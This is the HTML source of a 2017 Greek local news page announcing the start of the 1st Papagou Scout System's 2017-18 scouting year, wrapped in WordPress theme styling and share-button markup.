</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_86_066 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86_066" >
<style>
/* custom css */
.tdi_86_066{
                    display: inline-block;
                }.tdi_86_066 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86_066 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_86_066 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://voreiageitonia.gr/author/dimitra/"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_87_064 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87_064" >
<style>
/* custom css */
.tdi_87_064{
                    display: inline-block;
                }.tdi_87_064 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-10-08T15:55:27+03:00">8 Οκτωβρίου 2017</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_88_799 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88_799" >
<style>
/* custom css */
.tdi_88_799{
                    float: right;
                
                    display: inline-block;
                }.tdi_88_799 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_88_799 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_89_d66 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89_d66" >
<style>

/* inline tdc_css att */

.tdi_89_d66{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_89_d66{
                    display: inline-block;
                
                    float: right;
                }.tdi_89_d66 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-21525">822</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_90_148 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_148" ><div id="tdi_90_148" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ad%25ce%25bd%25ce%25b1%25cf%2581%25ce%25be%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%25cf%2580%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2582-2017-18-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-1%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%88%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82+2017-18+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+1%CE%BF+%CE%A3%CF%8D%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CF%8C%CF%80%CF%89%CE%BD+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ad%25ce%25bd%25ce%25b1%25cf%2581%25ce%25be%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%25cf%2580%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2582-2017-18-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-1%25ce%25bf%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/&amp;media=&description=%CE%88%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82+2017-18+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+1%CE%BF+%CE%A3%CF%8D%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CF%8C%CF%80%CF%89%CE%BD+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%88%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82+2017-18+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+1%CE%BF+%CE%A3%CF%8D%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CF%8C%CF%80%CF%89%CE%BD+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85 %0A%0A https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90_148">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91_686 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_686" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_686{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_686{
                    display: none;
                }.tdi_91_686 .td-audio-player{
                    font-size: 12px;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_92_620 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92_620" ><div class="tdb-block-inner td-fix-index"><div class="text_exposed_show">
<p><img loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-21526" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://boreiageitonia.gr/wp-content/uploads/2017/10/22256450_1445337162182659_6898030425401717822_o.jpg" alt="" width="2480" height="1162" /><noscript><img loading="lazy" class="aligncenter size-full wp-image-21526" src="http://boreiageitonia.gr/wp-content/uploads/2017/10/22256450_1445337162182659_6898030425401717822_o.jpg" alt="" width="2480" height="1162" /></noscript></p>
<h3><strong>Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου</strong></h3>
<p><a href="http://boreiageitonia.gr">Μετά από</a> ένα καλοκαίρι γεμάτο κατασκήνωση και περιπέτεια στην Ελλάδα κι ακόμα παραπέρα, και μετά από τη μεγάλη γιορτή των 60 ετών, το Σύστημά μας ανασυγκροτείται και ξεκινά τη νέα χρονιά με μεγάλη ενέργεια.</p>
</div>
<p><span id="more-21525"></span></p>
<div class="text_exposed_show">
<p>Θα γιορτάσουμε&#8211;με το δικό μας τρόπο που όλοι αγαπάτε&#8211;το ξεκίνημα ενός νέου κύκλου Περιπέτειας και Προσφοράς, με τις αναβάσεις των μελών μας, και τις αλλαγές στα καθήκοντα των βαθμοφόρων και των μελών της <a href="http://allimatia.gr">ΕΚΣ μας.</a></p>
<p>Συμμετέχοντας κάνω τη διαφορά. Σας περιμένουμε όλους!</p>
</div>
<p>&nbsp;</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_97_687  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_97_687{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_98_b49 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_b49" ><div class="tdb-share-classic"><img src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe frameBorder=&quot;0&quot; src=&quot;https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21&quot; style=&quot;border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;&quot;&gt;&lt;/iframe&gt;" alt=""><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="tdi_98_b49" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ad%25ce%25bd%25ce%25b1%25cf%2581%25ce%25be%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%25cf%2580%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2582-2017-18-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-1%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%88%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82+2017-18+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+1%CE%BF+%CE%A3%CF%8D%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CF%8C%CF%80%CF%89%CE%BD+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85&url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25ad%25ce%25bd%25ce%25b1%25cf%2581%25ce%25be%25ce%25b7-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25ce%25ba%25ce%25bf%25cf%2580%25ce%25b9%25ce%25ba%25ce%25ae%25cf%2582-%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2582-2017-18-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-1%25ce%25bf%2F&via=%CE%92%CF%8C%CF%81%CE%B5%CE%B9%CE%B1+%CE%93%CE%B5%CE%B9%CF%84%CE%BF%CE%BD%CE%B9%CE%AC">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/&amp;media=&description=%CE%88%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82+2017-18+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+1%CE%BF+%CE%A3%CF%8D%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CF%8C%CF%80%CF%89%CE%BD+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%88%CE%BD%CE%B1%CF%81%CE%BE%CE%B7+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82+%CE%A7%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82+2017-18+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+1%CE%BF+%CE%A3%CF%8D%CF%83%CF%84%CE%B7%CE%BC%CE%B1+%CE%A0%CF%81%CE%BF%CF%83%CE%BA%CF%8C%CF%80%CF%89%CE%BD+%CE%A0%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85 %0A%0A https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_98_b49">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_100_85c  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_100_85c{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_85c{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_101_499 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_499" >
<style>

/* inline tdc_css att */

.tdi_101_499{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Προηγούμενο άρθρο</span><a href="https://voreiageitonia.gr/%ce%ba%ce%b1%cf%80%ce%b7-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%8d-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5/">ΚΑΠΗ Παπάγου Χολαργού: Δραστηριότητες για τον μήνα Οκτώβριο</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Επόμενο άρθρο</span><a href="https://voreiageitonia.gr/6%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%ce%af%cf%84%cf%83%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b3%ce%b1%cf%83%cf%87/">6η θέση για τα κορίτσια του ΓΑΣΧ</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102_692 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_692" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_692{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102_692{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_102_692 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_102_692 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_102_692 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_102_692 .tdb-social-item i.td-icon-twitter,
				.tdi_102_692 .tdb-social-item i.td-icon-linkedin,
				.tdi_102_692 .tdb-social-item i.td-icon-pinterest,
				.tdi_102_692 .tdb-social-item i.td-icon-blogger,
				.tdi_102_692 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_102_692 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_102_692 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_692{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_692{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102_692{
                    border: 1px solid #ededed;
                }.tdi_102_692 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_102_692 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-photo"><img alt='' src="[data-uri]" data-lazy-type="image" data-lazy-src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-117 photo' height='117' width='117' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35434e204fe74f3c0e55948338f01b3c?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy'/></noscript></a><div class="tdb-author-info"><a href="https://voreiageitonia.gr/author/dimitra/" class="tdb-author-name">Δήμητρα Κούτρα</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_103_66f td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_103_66f" >
<style>
/* custom css */
.tdi_103_66f .entry-thumb{
					background-position: center 50%;
				}.tdi_103_66f .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_103_66f .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_103_66f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_103_66f .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_103_66f .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_103_66f .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_103_66f .td-post-vid-time{
					display: block;
				}.tdi_103_66f .td-post-category{
					display: inline-block;
				}.tdi_103_66f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_66f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_66f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_66f .td-read-more{
					display: none;
				}.tdi_103_66f .td-post-author-name{
					display: none;
				}.tdi_103_66f .td-post-date,
				.tdi_103_66f .td-post-author-name span{
					display: none;
				}.tdi_103_66f .td-module-comments{
					display: none;
				}.tdi_103_66f .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_103_66f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_66f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_103_66f .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_103_66f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_66f .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_66f .td-module-container:before{
					bottom: -9px;
				}.tdi_103_66f .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_66f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_66f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_66f .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_103_66f .td-module-container:before{
					bottom: -9px;
				}.tdi_103_66f .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_103_66f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_66f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_66f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_103_66f .td-module-container{
					flex-direction: row;
				}.tdi_103_66f .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_103_66f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_103_66f .td-module-container:before{
					bottom: -13px;
				}.tdi_103_66f .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_103_66f .td-post-author-name{
					display: inline-block;
				}.tdi_103_66f .td-post-date,
				.tdi_103_66f .td-post-author-name span{
					display: inline-block;
				}.tdi_103_66f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_66f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_66f .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_103_66f = new tdBlock();
block_tdi_103_66f.id = "tdi_103_66f";
block_tdi_103_66f.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":21525,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- 